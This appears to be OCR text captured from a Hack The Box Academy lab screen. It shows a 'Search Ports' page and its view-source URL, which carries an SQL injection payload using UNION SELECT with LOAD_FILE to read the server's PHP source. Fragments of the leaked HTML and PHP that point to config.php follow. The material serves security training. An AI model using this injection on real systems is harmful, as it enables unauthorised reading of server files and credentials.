 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:12:17
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/search.php')+--+-
J
ABP
n=3>3.26</tr><tr><td style="width:400px" colspan=3>PA ONX</td><td style="width:400px" colspan=3>Colon</td><td style="width:450px" colspan=3>3.26</tr><tr><td style="width:400px" colspan=3>2</td><td style="width:400px" colspan=3>3</td><td style="width:450px" colspan=3><?php
<?php include ?>
config.php